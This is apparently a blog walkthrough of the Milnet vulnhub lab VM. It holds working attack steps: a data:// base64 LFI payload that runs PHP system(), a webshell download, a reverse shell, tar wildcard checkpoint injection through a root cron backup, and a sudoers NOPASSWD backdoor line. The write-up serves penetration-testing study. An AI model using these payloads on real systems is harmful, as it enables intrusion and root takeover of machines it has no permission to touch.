Hi everyone, finally I decided to write some of articls that releated to IT security, so I started with Milnet VM. First, starting with scanning the network to identify the VM's ip address
scanning the network

Since it's a local network, the fastest way to scan the network is using the arp technique. Therefore, as shown it's the only machine on this network :D. Next, nmap's time to check what services this machine provides.
💥 ⑂aSr 🎃 >> sudo nmap -sS -n -v -f -T4 -sV 192.168.64.22 -p-
Warning: Packet fragmentation selected on a host other than Linux, OpenBSD, FreeBSD, or NetBSD. This may or may not work.
Starting Nmap 7.12 ( https://nmap.org ) at 2016-06-02 23:22 PDT
NSE: Loaded 36 scripts for scanning.
Initiating ARP Ping Scan at 23:22
Scanning 192.168.64.22 [1 port]
Completed ARP Ping Scan at 23:22, 0.01s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 23:22
Scanning 192.168.64.22 [65535 ports]
Discovered open port 22/tcp on 192.168.64.22
Discovered open port 80/tcp on 192.168.64.22
Completed SYN Stealth Scan at 23:22, 19.77s elapsed (65535 total ports)
Initiating Service scan at 23:22
Scanning 2 services on 192.168.64.22
Completed Service scan at 23:22, 6.10s elapsed (2 services on 1 host)
NSE: Script scanning 192.168.64.22.
Initiating NSE at 23:22
Completed NSE at 23:22, 0.39s elapsed
Initiating NSE at 23:22
Completed NSE at 23:22, 0.00s elapsed
Nmap scan report for 192.168.64.22
Host is up (0.0040s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http lighttpd 1.4.35
MAC Address: 1A:4A:94:42:CF:32 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/local/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.88 seconds
Raw packets sent: 65539 (2.884MB) | Rcvd: 65536 (2.621MB)Brute Force Result!
It looks that we are going to need some of the web application skills :D. The web site is really simple and no much information has.
brute force directories is my favorate. Many tools could do this task, such as wfuzz, dirb, and dirbuster, for this one, I have used dirb on Kali linux, and I have the following:
main.php
content.php
nav.php
bomb.php
info.php
props.php
info.php shows much information about the php and its environment and the useful information that I could get is the following:
allow_url_fopen On
allow_url_include On
$_SERVER['DOCUMENT_ROOT'] /var/www/html
$_SERVER['SCRIPT_FILENAME'] /var/www/html/info.phpLFI
💥 ⑂aS3r 🎃 >> curl -x 127.0.0.1:8080 http://192.168.64.22during the examination, I have noticed that the index page sends a post request to content.php with route parameter route=main! Since I know there is a info.php file on the same directory, I have tried to put route=info!!! Surprisingly, I have the same page as the info.php. Therefore, here we have include function with .php at the end!
To confirm that is a LFI vulnerabilty. I have tried the following since I know the full path of the web server
route=../../../var/www/html/info
And bingo! we have LFI without any filter, but we still require to get off the .php!!! For this one, I have spend some time trying some of bypass LFI techinques, and the only one that works with me is:
route=data://text/plain;base64,PD9waHAgc3lzdGVtKCdscycpOyA/Pg==
Using LFI, I was able to perform remote command injection using the base64 form of the following php code:
<?php system('ls'); ?>Reverse Shell
Therefore, I was able to wget my shell. The following picture shows that I have successfully downloaded the cmd.php file:

And here accessing the cmd.php

I have successfully received a reverse shell on port 5555 using b374k shell features.

Tar command execution!
During the anlysis of the server, I have noticed that /etc/crontab is readable! It looks that backup.sh does a backup of the web directory every one minute:
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
*/1 * * * * root /backup/backup.sh
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )Checking /backup/backup.sh file, and It has a root privillege!!! this is good. Checking the content!
#!/bin/bash
cd /var/www/html
tar cf /backup/backup.tgz *During the examination of server, I have found many txt files at /home/langman/SDINET and one of them gets my attention which is DefenseCode_Unix_WildCards_Gone_Wild.txt. It has a section about how to get a command execution using tar command!!!! Bingooo :))
Since backup.sh has root privilleges, we can take advantage of getting remote execution.
We require to create 3 files on the same directory that tar creates a backup from, which is in this case is /var/www/html/as the following:
1. "--checkpoint=1"
2. "--checkpoint-action=exec=sh shell.sh"
3. shell.sh - that has commands!www-data@seckenheim:/var/www/html$ ls -la
total 228
drwxr-xr-x 2 www-data www-data 4096 Jun 3 08:12 .
drwxr-xr-x 3 root root 4096 May 21 15:50 ..
-rw-r--r-- 1 root root 73450 Aug 6 2015 bomb.jpg
-rw-r--r-- 1 root root 3901 May 21 18:56 bomb.php
-rw-r--r-- 1 www-data www-data 99552 Mar 19 2014 cmd.php
-rw-r--r-- 1 root root 124 May 21 17:50 content.php
-rw-r--r-- 1 root root 145 May 21 17:17 index.php
-rw-r--r-- 1 www-data www-data 20 May 21 15:54 info.php
-rw-r--r-- 1 root root 109 May 21 18:53 main.php
-rw-r--r-- 1 root root 18260 Jan 22 2012 mj.jpg
-rw-r--r-- 1 root root 532 May 21 23:33 nav.php
-rw-r--r-- 1 root root 253 May 22 21:07 props.php
www-data@seckenheim:/var/www/html$ echo "" > shell.sh; chmod +x shell.sh
www-data@seckenheim:/var/www/html$ echo "" > "--checkpoint-action=exec=sh shell.sh"
www-data@seckenheim:/var/www/html$ echo "" > --checkpoint=1
www-data@seckenheim:/var/www/html$Getting root Privilleges!
Everything is set, now we need to put commands that help us to execute with root privilleges!, but first I want to check if everything is correct, so I have inserted the following id > /tmp/id.txt into shell.sh!, and after one minute!!!!!!
ww-data@seckenheim:/var/www/html$ echo "id > /tmp/id.txt" >> shell.sh
www-data@seckenheim:/var/www/html$ cat shell.sh
id > /tmp/id.txt
www-data@seckenheim:/var/www/html$ ls -l /tmp
total 4
drwx------ 3 root root 4096 Jun 3 08:26 systemd-private-7060a45ca3a74b00b3de2e03b690a5a5-systemd-timesyncd.service-qdQWyT
www-data@seckenheim:/var/www/html$ ls -la /tmp
total 36
drwxrwxrwt 8 root root 4096 Jun 3 09:05 .
drwxr-xr-x 24 root root 4096 May 21 20:14 ..
drwxrwxrwt 2 root root 4096 Jun 3 08:26 .ICE-unix
drwxrwxrwt 2 root root 4096 Jun 3 08:26 .Test-unix
drwxrwxrwt 2 root root 4096 Jun 3 08:26 .X11-unix
drwxrwxrwt 2 root root 4096 Jun 3 08:26 .XIM-unix
drwxrwxrwt 2 root root 4096 Jun 3 08:26 .font-unix
-rw-r--r-- 1 root root 39 Jun 3 09:05 id.txt
drwx------ 3 root root 4096 Jun 3 08:26 systemd-private-7060a45ca3a74b00b3de2e03b690a5a5-systemd-timesyncd.service-qdQWyT
www-data@seckenheim:/var/www/html$ cat /tmp/id.txt
uid=0(root) gid=0(root) groups=0(root)
www-data@seckenheim:/var/www/html$Finally, I have added a www-data user to /etc/sudoersto get access to the root user! I am sure others will have different way to do this!
echo "www-data ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
into shell.sh file. And after one minute!!
www-data@seckenheim:/var/www/html$ sudo su
sudo su
root@seckenheim:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@seckenheim:/var/www/html# ls -l /root
total 4
-rw-r--r-- 1 root root 1727 May 21 22:42 credits.txt
root@seckenheim:/var/www/html#
Finally, I would like to thank @teh_warriar and #vulnhub for the VM. It was fun.
